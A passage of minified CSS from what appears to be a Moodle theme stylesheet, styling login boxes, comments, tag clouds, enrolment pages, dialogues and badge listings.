0 0 0}#doc-contents
ul{margin:0;padding:0;width:90%}#doc-contents ul
li{list-style-type:none}.groupmanagementtable
td{vertical-align:top}.groupmanagementtable #existingcell,.groupmanagementtable
#potentialcell{width:42%}.groupmanagementtable
#buttonscell{width:16%}.groupmanagementtable #buttonscell p.arrow_button
input{width:auto;min-width:80%;margin:0
auto}.groupmanagementtable #removeselect_wrapper,.groupmanagementtable
#addselect_wrapper{width:100%}.groupmanagementtable #removeselect_wrapper label,.groupmanagementtable #addselect_wrapper
label{font-weight:normal}.dir-rtl .groupmanagementtable
p{text-align:right}#group-usersummary{width:14em}.groupselector{margin-top:3px;margin-bottom:3px;display:inline-block}.groupselector
label{display:inline-block}.loginbox{margin:15px;overflow:visible}.loginbox.twocolumns{margin:15px}.loginbox h2,.loginbox
.subcontent{margin:5px;padding:10px;text-align:center}.loginbox .loginpanel
.desc{margin:0;padding:0;margin-bottom:5px;margin-top:15px}.loginbox .signuppanel
.subcontent{text-align:left}.dir-rtl .loginbox .signuppanel
.subcontent{text-align:right}.loginbox
.loginsub{margin-left:0;margin-right:0}.loginbox .guestsub,.loginbox .forgotsub,.loginbox
.potentialidps{margin:5px
12%}.loginbox .potentialidps
.potentialidplist{margin-left:40%}.loginbox .potentialidps .potentialidplist
div{text-align:left}.loginbox
.loginform{margin-top:1em;text-align:left}.loginbox .loginform .form-label{float:left;text-align:right;width:49%;white-space:nowrap}.loginbox .loginform .form-input{float:right;width:50%}.loginbox .loginform .form-input
input{width:6em}.loginbox
.signupform{margin-top:1em;text-align:center}.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.signuppanel{width:48%;border:0;margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;float:left;margin-left:2.76243%;min-height:30px;margin-bottom:-2000px;padding-bottom:2000px}.dir-rtl .loginbox.twocolumns .loginpanel,.dir-rtl .loginbox.twocolumns
.signuppanel{float:right}.loginbox .potentialidp
.smallicon{vertical-align:text-bottom;margin:0
.3em}.notepost{margin-bottom:1em}.notepost
.userpicture{float:left;margin-right:5px}.notepost .content,.notepost
.footer{clear:both}.notesgroup{margin-left:20px}.path-my .coursebox
.overview{margin:15px
30px 10px 30px}.path-my .coursebox
.info{float:none;margin:0}.mod_introbox{padding:10px}table.mod_index{width:100%}.comment-ctrl{font-size:12px;display:none;margin:0;padding:0}.comment-ctrl
h5{margin:0;padding:5px}.comment-area{max-width:400px;padding:5px}.comment-area
textarea{width:100%;overflow:auto}.comment-area
textarea.fullwidth{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment-area
.fd{text-align:right}.comment-meta
span{color:gray}.comment-link
img{vertical-align:text-bottom}.comment-list{font-size:11px;overflow:auto;list-style:none;padding:0;margin:0}.comment-list
li{margin:2px;list-style:none;margin-bottom:5px;clear:both;padding:.3em;position:relative}.comment-list
li.first{display:none}.comment-paging{text-align:center}.comment-paging
.pageno{padding:2px}.comment-paging
.curpage{border:1px
solid #CCC}.comment-message
.picture{width:20px;float:left}.dir-rtl .comment-message
.picture{float:right}.comment-message
.text{margin:0;padding:0}.comment-message .text
p{padding:0;margin:0
18px 0 0}.comment-delete{position:absolute;top:0;right:0;margin:.3em}.dir-rtl .comment-delete{position:absolute;left:0;right:auto;margin:.3em}.comment-report-selectall{display:none}.comment-link{display:none}.jsenabled .comment-link{display:block}.jsenabled
.showcommentsnonjs{display:none}.jsenabled .comment-report-selectall{display:inline}.completion-expired{background:#f2dede}.completion-expected{font-size:10.5px}.completion-sortchoice,.completion-identifyfield{font-size:10.5px;vertical-align:bottom}.completion-progresscell{text-align:right}.completion-expired .completion-expected{font-weight:bold}#page-tag-coursetags_edit
.coursetag_edit_centered{position:relative;width:600px;margin:20px
auto}#page-tag-coursetags_edit
.coursetag_edit_row{clear:both}#page-tag-coursetags_edit .coursetag_edit_row
.coursetag_edit_left{float:left;width:50%;text-align:right}#page-tag-coursetags_edit .coursetag_edit_row
.coursetag_edit_right{margin-left:50%}#page-tag-coursetags_edit
.coursetag_edit_input3{display:none}#page-tag-coursetags_more
.coursetag_more_large{font-size:120%}#page-tag-coursetags_more
.coursetag_more_small{font-size:80%}#page-tag-coursetags_more
.coursetag_more_link{font-size:80%}#tag-description,#tag-blogs{width:100%}#tag-management-box{margin-bottom:10px;line-height:20px}#tag-user-table{padding:3px;clear:both;width:100%}#tag-user-table{*zoom:1}#tag-user-table:before,#tag-user-table:after{display:table;content:"";line-height:0}#tag-user-table:after{clear:both}img.user-image{height:100px;width:100px}#small-tag-cloud-box{width:300px;margin:0
auto}#big-tag-cloud-box{width:600px;margin:0
auto;float:none}ul#tag-cloud-list{list-style:none;padding:5px;margin:0}ul#tag-cloud-list
li{margin:0;display:inline;list-style-type:none}#tag-search-box{text-align:center;margin:10px
auto}#tag-search-results-container{padding:0;width:100%}#tag-search-results{padding:0;margin:15px
20% 0 20%;float:left;width:60%;display:block}#tag-search-results
li{width:30%;float:left;padding-left:1%;text-align:left;line-height:20px;padding-right:1%;list-style:none}span.flagged-tag,tr.flagged-tag,span.flagged-tag a,tr.flagged-tag
a{color:#b94a48}.tag-management-table td,.tag-management-table
th{vertical-align:middle;padding:4px}.tag-management-table tr td.tageditingon .displaytagname,.tag-management-table td
.edittagname{display:none}.tag-management-table tr td.tageditingon
.edittagname{display:inherit;position:relative}.tag-management-table tr td.tageditingon .edittagname
.editinstructions{margin-right:-300px;margin-left:0}.tag-management-table tr td .tagnameedit
img{opacity:.2}.tag-management-table tr:hover td .tagnameedit img,.tag-management-table tr td .tagnameedit:focus
img{opacity:1}.tag-management-table tr:hover td.tageditingon .tagnameedit
img{opacity:.2}h2.tag-heading,div#tag-description,div#tag-blogs,body.tag
.managelink{padding:5px}.tag_cloud
.s20{font-size:1.5em;font-weight:bold}.tag_cloud
.s19{font-size:1.5em}.tag_cloud
.s18{font-size:1.4em;font-weight:bold}.tag_cloud
.s17{font-size:1.4em}.tag_cloud
.s16{font-size:1.3em;font-weight:bold}.tag_cloud
.s15{font-size:1.3em}.tag_cloud
.s14{font-size:1.2em;font-weight:bold}.tag_cloud
.s13{font-size:1.2em}.tag_cloud .s12,.tag_cloud
.s11{font-size:1.1em;font-weight:bold}.tag_cloud .s10,.tag_cloud
.s9{font-size:1.1em}.tag_cloud .s8,.tag_cloud
.s7{font-size:1em;font-weight:bold}.tag_cloud .s6,.tag_cloud
.s5{font-size:1em}.tag_cloud .s4,.tag_cloud
.s3{font-size:.9em;font-weight:bold}.tag_cloud .s2,.tag_cloud
.s1{font-size:.9em}.tag_cloud
.s0{font-size:.8em}#webservice-doc-generator
td{text-align:left;border:0
solid black}.smartselect{position:absolute}.smartselect
.smartselect_mask{background-color:#fff}.smartselect
ul{padding:0;margin:0}.smartselect ul
li{list-style:none}.smartselect
.smartselect_menu{margin-right:5px}.safari .smartselect
.smartselect_menu{margin-left:2px}.smartselect .smartselect_menu,.smartselect
.smartselect_submenu{border:1px
solid #000;background-color:#FFF;display:none}.smartselect .smartselect_menu.visible,.smartselect
.smartselect_submenu.visible{display:block}.smartselect .smartselect_menu_content ul
li{position:relative;padding:2px
5px}.smartselect .smartselect_menu_content ul li
a{color:#333;text-decoration:none}.smartselect .smartselect_menu_content ul li
a.selectable{color:inherit}.smartselect
.smartselect_submenuitem{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed);background-repeat:no-repeat;background-position:100%}.smartselect.spanningmenu
.smartselect_submenu{position:absolute;top:-1px;left:100%}.smartselect.spanningmenu .smartselect_submenu
a{white-space:nowrap;padding-right:16px}.smartselect.spanningmenu .smartselect_menu_content ul li a.selectable:hover{text-decoration:underline}.smartselect.compactmenu
.smartselect_submenu{position:relative;margin:2px
-3px;margin-left:10px;display:none;border-width:0;z-index:1010}.smartselect.compactmenu
.smartselect_submenu.visible{display:block}.smartselect.compactmenu
.smartselect_menu{z-index:1000;overflow:hidden}.smartselect.compactmenu .smartselect_submenu
.smartselect_submenu{z-index:1020}.smartselect.compactmenu .smartselect_submenuitem:hover>.smartselect_menuitem_label{font-weight:bold}#page-admin-registration-register
.registration_textfield{width:300px}.userenrolment{width:100%;border-collapse:collapse}.userenrolment
tr{vertical-align:top}.userenrolment
td{padding:0;height:41px}.userenrolment
.subfield{margin-right:5px}.userenrolment .col_userdetails
.subfield_picture{float:left}.userenrolment
.col_lastseen{width:150px}.userenrolment
.col_role{width:262px}.userenrolment .col_role .roles,.userenrolment .col_group
.groups{margin-right:30px}.userenrolment .col_role .role,.userenrolment .col_group
.group{float:left;padding:3px;margin:3px;white-space:nowrap}.userenrolment .col_role .role a,.userenrolment .col_group .group
a{margin-left:3px;cursor:pointer}.userenrolment .col_role .addrole,.userenrolment .col_group
.addgroup{float:right;padding:3px;margin:3px}.userenrolment .col_role .addrole>a:hover,.userenrolment .col_group .addgroup>a:hover{border-bottom:1px solid #666}.userenrolment .col_role .addrole img,.userenrolment .col_group .addgroup
img{vertical-align:baseline}.dir-rtl .userenrolment .col_role
.role{float:right}.userenrolment .hasAllRoles .col_role
.addrole{display:none}.userenrolment .col_enrol
.enrolment{float:left;padding:3px;margin:3px}.userenrolment .col_enrol .enrolment
a{float:right;margin-left:3px}#page-enrol-users
.enrol_user_buttons{float:right}#page-enrol-users .enrol_user_buttons
.enrolusersbutton{display:inline}#page-enrol-users .enrol_user_buttons .enrolusersbutton div,#page-enrol-users .enrol_user_buttons .enrolusersbutton
form{display:inline;margin-right:0}#page-enrol-users
#filterform{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:inline-block}#page-enrol-users #filterform
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}#page-enrol-users #filterform
.fitem{display:inline-block;line-height:40px;margin-right:.3em;white-space:nowrap}#page-enrol-users #filterform .fitem
label{display:inline;line-height:20px;padding-right:.3em}#page-enrol-users #filterform .fitem :before,#page-enrol-users #filterform .fitem :after{display:inline}#page-enrol-users #filterform div,#page-enrol-users #filterform
fieldset{display:inline;float:none;clear:none;width:auto;margin:0}#page-enrol-users #filterform select,#page-enrol-users #filterform .ftext
input{width:7em}#page-enrol-users #filterform input,#page-enrol-users #filterform
select{margin-bottom:0}#page-enrol-users .user-enroller-panel .uep-search-results .user
.details{width:237px}#page-enrol-users .user-enroller-panel .uep-search-results .cohort
.details{width:237px}.dir-rtl#page-enrol-users .col_userdetails
.subfield_picture{float:right}.dir-rtl#page-enrol-users
.enrol_user_buttons{float:left}.dir-rtl#page-enrol-users .enrol_user_buttons
.enrolusersbutton{margin-left:0;margin-right:1em}.dir-rtl#page-enrol-users .enrol_user_buttons .enrolusersbutton
div{margin-left:0}.dir-rtl#page-enrol-users #filterform
.fitem{margin-right:0;margin-left:.3em}.dir-rtl#page-enrol-users #filterform .fitem
label{padding-right:0;padding-left:.3em}#page-enrol-users .enrol-users-page-action
input{margin-left:0}.dir-rtl
.headermain{float:right}.dir-rtl
.headermenu{float:left}.dir-rtl .loginbox .loginform .form-label{float:right;text-align:left}.dir-rtl .loginbox .loginform .form-input{text-align:right;margin-right:1%}.dir-rtl .yui3-menu-hidden{left:0}#page-admin-roles-define.dir-rtl #rolesform
.felement{margin-right:180px}#page-message-edit.dir-rtl table.generaltable
th.c0{text-align:right}.corelightbox{background-color:#CCC;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.corelightbox
img{position:fixed;top:50%;left:50%}.mod-indent-outer{display:table}.mod-indent{display:table-cell}.label .mod-indent{float:left;padding-top:20px}.mod-indent-1{width:30px}.mod-indent-2{width:60px}.mod-indent-3{width:90px}.mod-indent-4{width:120px}.mod-indent-5{width:150px}.mod-indent-6{width:180px}.mod-indent-7{width:210px}.mod-indent-8{width:240px}.mod-indent-9{width:270px}.mod-indent-10{width:300px}.mod-indent-11{width:330px}.mod-indent-12{width:360px}.mod-indent-13{width:390px}.mod-indent-14{width:420px}.mod-indent-15{width:450px}.mod-indent-16{width:480px}.mod-indent-huge{width:480px}.resourcecontent .mediaplugin_mp3
object{height:25px;width:600px}.resourcecontent
audio.mediaplugin_html5audio{width:600px}.resourceimage{max-width:100%}.mediaplugin_mp3
object{height:15px;width:300px}audio.mediaplugin_html5audio{width:300px}.core_media_preview.pagelayout-embedded
#content{padding:0}.core_media_preview.pagelayout-embedded
#maincontent{height:0}body#page-lib-editor-tinymce-plugins-moodlemedia-preview{padding:0;margin:0;min-width:0;background:none}.dir-rtl .ygtvtn,.dir-rtl .ygtvtm,.dir-rtl .ygtvtmh,.dir-rtl .ygtvtmhh,.dir-rtl .ygtvtp,.dir-rtl .ygtvtph,.dir-rtl .ygtvtphh,.dir-rtl .ygtvln,.dir-rtl .ygtvlm,.dir-rtl .ygtvlmh,.dir-rtl .ygtvlmhh,.dir-rtl .ygtvlp,.dir-rtl .ygtvlph,.dir-rtl .ygtvlphh,.dir-rtl .ygtvdepthcell,.dir-rtl .ygtvok,.dir-rtl .ygtvok:hover,.dir-rtl .ygtvcancel,.dir-rtl .ygtvcancel:hover{width:18px;height:22px;background-image:url(/theme/image.php/times/theme/1702984055/yui2-treeview-sprite-rtl);background-repeat:no-repeat;cursor:pointer}.dir-rtl
.ygtvtn{background-position:0 -5600px}.dir-rtl
.ygtvtm{background-position:0 -4000px}.dir-rtl .ygtvtmh,.dir-rtl
.ygtvtmhh{background-position:0 -4800px}.dir-rtl
.ygtvtp{background-position:0 -6400px}.dir-rtl .ygtvtph,.dir-rtl
.ygtvtphh{background-position:0 -7200px}.dir-rtl
.ygtvln{background-position:0 -1600px}.dir-rtl
.ygtvlm{background-position:0 0}.dir-rtl .ygtvlmh,.dir-rtl
.ygtvlmhh{background-position:0 -800px}.dir-rtl
.ygtvlp{background-position:0 -2400px}.dir-rtl .ygtvlph,.dir-rtl
.ygtvlphh{background-position:0 -3200px}.dir-rtl
.ygtvdepthcell{background-position:0 -8000px}.dir-rtl
.ygtvok{background-position:0 -8800px}.dir-rtl .ygtvok:hover{background-position:0 -8844px}.dir-rtl
.ygtvcancel{background-position:0 -8822px}.dir-rtl .ygtvcancel:hover{background-position:0 -8866px}.dir-rtl.yui-skin-sam .yui-panel
.hd{text-align:right}.dir-rtl .yui-skin-sam .yui-layout .yui-layout-unit div.yui-layout-bd{text-align:right}.dir-rtl .clearlooks2.ie9 .mceAlert .mceMiddle span,.dir-rtl .clearlooks2 .mceConfirm .mceMiddle
span{top:44px}.dir-rtl .o2k7Skin table,.dir-rtl .o2k7Skin tbody,.dir-rtl .o2k7Skin a,.dir-rtl .o2k7Skin img,.dir-rtl .o2k7Skin tr,.dir-rtl .o2k7Skin div,.dir-rtl .o2k7Skin td,.dir-rtl .o2k7Skin iframe,.dir-rtl .o2k7Skin span,.dir-rtl .o2k7Skin *,.dir-rtl .o2k7Skin .mceText,.dir-rtl .o2k7Skin .mceListBox
.mceText{text-align:right}.path-rating
.ratingtable{width:100%;margin-bottom:1em}.path-rating .ratingtable
th.rating{width:100%}.path-rating .ratingtable td.rating,.path-rating .ratingtable
td.time{white-space:nowrap;text-align:center}.initialbar a,.initialbar
strong{padding-left:3px;padding-right:3px}.moodle-dialogue-base .moodle-dialogue-lightbox{background-color:#AAA}.moodle-dialogue-base .hidden,.moodle-dialogue-base .moodle-dialogue-hidden{display:none}.no-scrolling{overflow:hidden}.moodle-dialogue-base .moodle-dialogue-fullscreen{left:0;top:0;right:0;bottom:-50px;position:fixed}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-content{overflow:auto}.moodle-dialogue-base .moodle-dialogue-fullscreen
.closebutton{width:28px;height:16px;background-size:100%}.moodle-dialogue-base .moodle-dialogue{padding:0;margin:0;background:none;border:none;z-index:600;outline:#000 dotted 0}.moodle-dialogue-base .moodle-dialogue-wrap{margin-top:-3px;margin-left:-3px;background-color:#fff;border:1px
solid #ccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd,.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd.yui3-widget-hd{margin:0;padding:5px;font-size:12px;font-weight:normal;letter-spacing:1px;color:#333;text-align:center;text-shadow:1px 1px 1px #fff;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;border-bottom:1px solid #bbb;background:#ccc;background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom, #fff, #ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffcccccc', GradientType=0);filter:0}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd
h1{margin:0;padding:0;display:inline;font-size:100%;font-weight:bold}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd .yui3-widget-buttons{padding:5px}.moodle-dialogue-base
.closebutton{width:25px;height:15px;float:right;vertical-align:middle;display:inline-block;cursor:pointer;padding:0;background-image:url(/theme/image.php/times/theme/1702984055/sprite);background-repeat:no-repeat;border-style:none}.dir-rtl .moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-hd .yui3-widget-buttons{left:0;right:auto}.moodle-dialogue-base .moodle-dialogue .moodle-dialogue-bd{padding:1em;line-height:2em;color:#555;font-size:12px}.moodle-dialogue-base .moodle-dialogue-wrap .moodle-dialogue-content{padding:0;background:#FFF}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-hd{padding:10px;font-size:16px}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-content{overflow:auto;position:absolute;top:0;bottom:50px;left:0;right:0;margin:0;border:0}.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-hd,.moodle-dialogue-base .moodle-dialogue-fullscreen .moodle-dialogue-wrap{border-radius:0}.moodle-dialogue-confirm .confirmation-dialogue{text-align:center}.moodle-dialogue-confirm .confirmation-dialogue
input{text-align:center}.moodle-dialogue-exception .moodle-exception-message{text-align:center}.moodle-dialogue-exception .moodle-exception-param
label{font-weight:bold}.moodle-dialogue-exception .param-stacktrace
label{background-color:#EEE;border:1px
solid #ccc;border-bottom-width:0}.moodle-dialogue-exception .param-stacktrace
pre{border:1px
solid #ccc;background-color:#fff}.moodle-dialogue-exception .param-stacktrace .stacktrace-file{color:navy;font-size:11.9px}.moodle-dialogue-exception .param-stacktrace .stacktrace-line{color:#b94a48;font-size:11.9px}.moodle-dialogue-exception .param-stacktrace .stacktrace-call{color:#333;font-size:90%;border-bottom:1px solid #eee}.moodle-dialogue-base .moodle-dialogue .moodle-dialogue-content .moodle-dialogue-ft{padding:0;margin:.7em 1em;text-align:right;background-color:#FFF;font-size:12px}.moodle-dialogue-confirm .confirmation-message{margin:.5em 1em}.moodle-dialogue-confirm .confirmation-dialogue
input{min-width:80px}.moodle-dialogue-exception .moodle-exception-message{margin:1em}.moodle-dialogue-exception .moodle-exception-param{margin-bottom:.5em}.moodle-dialogue-exception .moodle-exception-param
label{width:150px}.moodle-dialogue-exception .param-stacktrace
label{display:block;margin:0;padding:4px
1em}.moodle-dialogue-exception .param-stacktrace
pre{display:block;height:200px;overflow:auto}.moodle-dialogue-exception .param-stacktrace .stacktrace-file{display:inline-block;margin:4px
0}.moodle-dialogue-exception .param-stacktrace .stacktrace-line{display:inline-block;width:50px;margin:4px
1em}.moodle-dialogue-exception .param-stacktrace .stacktrace-call{padding-left:25px;margin-bottom:4px;padding-bottom:4px}.moodle-dialogue .moodle-dialogue-bd .content-lightbox{opacity:.75;filter:alpha(opacity=75);width:100%;height:100%;top:0;left:0;background-color:white;text-align:center;padding:10% 0}.moodle-dialogue
.tooltiptext{max-height:300px}.moodle-dialogue-base .moodle-dialogue.moodle-dialogue-tooltip{z-index:3001}.moodle-dialogue-base .moodle-dialogue.moodle-dialogue-tooltip .moodle-dialogue-bd{overflow:auto}#page-question-edit.dir-rtl a.container-close{right:auto;left:6px}.chooserdialoguebody,.choosertitle{display:none}.moodle-dialogue.chooserdialogue .moodle-dialogue-content .moodle-dialogue-ft{margin:0}.chooserdialogue .moodle-dialogue-wrap .moodle-dialogue-bd{padding:0;background:#F2F2F2;-webkit-border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomleft:10px;border-bottom-left-radius:10px}.choosercontainer #chooseform
.submitbuttons{padding:.7em 0;text-align:center}@media (max-height:639px){.ios.safari .choosercontainer #chooseform
.submitbuttons{padding:45px
0}}.choosercontainer #chooseform .submitbuttons
input{min-width:100px;margin:0
.5em}.choosercontainer #chooseform
.options{position:relative;border-bottom:1px solid #BBB}.jschooser .choosercontainer #chooseform
.alloptions{overflow-x:hidden;overflow-y:auto;max-width:20.3em;-webkit-box-shadow:inset 0 0 30px 0 #ccc;-moz-box-shadow:inset 0 0 30px 0 #ccc;box-shadow:inset 0 0 30px 0 #ccc}.jschooser .choosercontainer #chooseform .alloptions .option input[type=radio]{display:inline-block}.jschooser .choosercontainer #chooseform .alloptions .option
.modicon{display:inline-block}.jschooser .choosercontainer #chooseform .alloptions .option
.typename{display:inline-block;width:65%}.dir-rtl.jschooser .choosercontainer #chooseform
.alloptions{max-width:18.3em}.choosercontainer #chooseform .moduletypetitle,.choosercontainer #chooseform .option,.choosercontainer #chooseform
.nonoption{margin-bottom:0;padding:0
1.6em 0 1.6em}.choosercontainer #chooseform
.moduletypetitle{text-transform:uppercase;padding-top:1.2em;padding-bottom:.4em}.choosercontainer #chooseform .option .typename,.choosercontainer #chooseform .option span.modicon img.icon,.choosercontainer #chooseform .nonoption .typename,.choosercontainer #chooseform .nonoption span.modicon
img.icon{padding:0
0 0 .5em}.dir-rtl .choosercontainer #chooseform .option .typename,.dir-rtl .choosercontainer #chooseform .option span.modicon img.icon,.dir-rtl .choosercontainer #chooseform .nonoption .typename,.dir-rtl .choosercontainer #chooseform .nonoption span.modicon
img.icon{padding:0
.5em 0 0}.chooserdialogue-course-modchooser .choosercontainer #chooseform .option span.modicon img.icon,.chooserdialogue-course-modchooser .choosercontainer #chooseform .nonoption span.modicon
img.icon{height:24px;width:24px}.choosercontainer #chooseform .option input[type=radio],.choosercontainer #chooseform .option span.typename,.choosercontainer #chooseform .option
span.modicon{vertical-align:middle}.choosercontainer #chooseform .option
label{display:block;padding:.3em 0 .1em 0;border-bottom:1px solid #FFF}.choosercontainer #chooseform
.nonoption{padding-left:2.7em;padding-top:.3em;padding-bottom:.1em}.dir-rtl .choosercontainer #chooseform
.nonoption{padding-right:2.7em;padding-left:0}.choosercontainer #chooseform
.subtype{margin-bottom:0;padding:0
1.6em 0 3.2em}.dir-rtl .choosercontainer #chooseform
.subtype{padding:0
3.2em 0 1.6em}.choosercontainer #chooseform .subtype
.typename{margin:0
0 0 .2em}.dir-rtl .choosercontainer #chooseform .subtype
.typename{margin:0
.2em 0 0}.jschooser .choosercontainer #chooseform .instruction,.jschooser .choosercontainer #chooseform
.typesummary{display:none;position:absolute;top:0;right:0;bottom:0;left:20.3em;margin:0;padding:1.6em;background-color:#fff;overflow-x:hidden;overflow-y:auto;line-height:2em}.dir-rtl.jschooser .choosercontainer #chooseform .instruction,.dir-rtl.jschooser .choosercontainer #chooseform
.typesummary{left:0;right:18.5em;border-right:1px solid grey}.jschooser .choosercontainer #chooseform .instruction,.choosercontainer #chooseform .selected
.typesummary{display:block}.choosercontainer #chooseform
.selected{background-color:#fff;-webkit-box-shadow:0 0 10px 0 #ccc;-moz-box-shadow:0 0 10px 0 #ccc;box-shadow:0 0 10px 0 #ccc}.section-modchooser-link
img.smallicon{padding:3px}.formlistingradio{padding-bottom:25px;padding-right:10px}.formlistinginputradio{float:left}.formlistingmain{min-height:225px}.formlisting{position:relative;margin:15px
0;padding:1px
19px 14px;background-color:white;border:1px
solid #DDD;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.formlistingmore{position:absolute;cursor:pointer;bottom:-1px;right:-1px;padding:3px
7px;font-size:12px;font-weight:bold;background-color:whiteSmoke;border:1px
solid #ddd;color:#9DA0A4;-webkit-border-radius:4px 0 4px 0;-moz-border-radius:4px 0 4px 0;border-radius:4px 0 4px 0}.formlistingall{margin:15px
0;padding:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.formlistingrow{cursor:pointer;border-bottom:1px solid;border-color:#E1E1E8;border-left:1px solid #E1E1E8;border-right:1px solid #E1E1E8;background-color:#F7F7F9;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;padding:6px;top:50%;left:50%;min-height:34px;float:left;width:150px}body.jsenabled
.formlistingradio{display:none}body.jsenabled
.formlisting{display:block}table.collection{width:100%;margin-bottom:20px;border:1px
solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}table.collection th,table.collection
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table.collection
th{font-weight:bold}table.collection thead
th{vertical-align:bottom}table.collection caption+thead tr:first-child th,table.collection caption+thead tr:first-child td,table.collection colgroup+thead tr:first-child th,table.collection colgroup+thead tr:first-child td,table.collection thead:first-child tr:first-child th,table.collection thead:first-child tr:first-child
td{border-top:0}table.collection tbody+tbody{border-top:2px solid #ddd}table.collection
.table{background-color:#fff}table.collection th,table.collection
td{border-left:1px solid #ddd}table.collection caption+thead tr:first-child th,table.collection caption+tbody tr:first-child th,table.collection caption+tbody tr:first-child td,table.collection colgroup+thead tr:first-child th,table.collection colgroup+tbody tr:first-child th,table.collection colgroup+tbody tr:first-child td,table.collection thead:first-child tr:first-child th,table.collection tbody:first-child tr:first-child th,table.collection tbody:first-child tr:first-child
td{border-top:0}table.collection thead:first-child tr:first-child>th:first-child,table.collection tbody:first-child tr:first-child>td:first-child,table.collection tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}table.collection thead:first-child tr:first-child>th:last-child,table.collection tbody:first-child tr:first-child>td:last-child,table.collection tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}table.collection thead:last-child tr:last-child>th:first-child,table.collection tbody:last-child tr:last-child>td:first-child,table.collection tbody:last-child tr:last-child>th:first-child,table.collection tfoot:last-child tr:last-child>td:first-child,table.collection tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}table.collection thead:last-child tr:last-child>th:last-child,table.collection tbody:last-child tr:last-child>td:last-child,table.collection tbody:last-child tr:last-child>th:last-child,table.collection tfoot:last-child tr:last-child>td:last-child,table.collection tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}table.collection tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}table.collection tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}table.collection caption+thead tr:first-child th:first-child,table.collection caption+tbody tr:first-child td:first-child,table.collection colgroup+thead tr:first-child th:first-child,table.collection colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}table.collection caption+thead tr:first-child th:last-child,table.collection caption+tbody tr:first-child td:last-child,table.collection colgroup+thead tr:first-child th:last-child,table.collection colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}table.collection tbody>tr:nth-child(odd)>td,table.collection tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}table.collection
.name{text-align:left;vertical-align:middle}table.collection
.awards{width:10%;text-align:center;vertical-align:middle}table.collection
.criteria{width:40%;text-align:left;vertical-align:top}table.collection .badgeimage,table.collection
.status{width:15%;text-align:center;vertical-align:middle}table.collection
.description{width:25%;text-align:left}.dir-rtl table.collection .name,.dir-rtl table.collection .criteria,.dir-rtl table.collection
.description{text-align:right}table.collection
.actions{width:11em;text-align:center;vertical-align:middle}a.criteria-action{padding:0
3px;float:right}div.criteria-description{padding:10px
15px;margin:5px
0;background:none repeat scroll 0 0 #f9f9f9;border:1px
solid #EEE}ul.badges{margin:0;list-style:none}.badges
li{position:relative;display:inline-block;padding-top:1em;text-align:center;vertical-align:top;width:150px}.badges li .badge-name{display:block;padding:5px}.badges li>img{position:absolute}.badges li .badge-image{width:100px;height:100px;left:10px;top:0;z-index:1}.badges li .badge-actions{position:relative}.badges li
.expireimage{width:100px;height:100px;left:25px;top:0;position:absolute;z-index:10;opacity:.85}#badge-image{background-color:transparent;padding:0;position:relative;min-width:100px;width:20%;display:inline-block;vertical-align:top;margin-top:17px}#badge-image
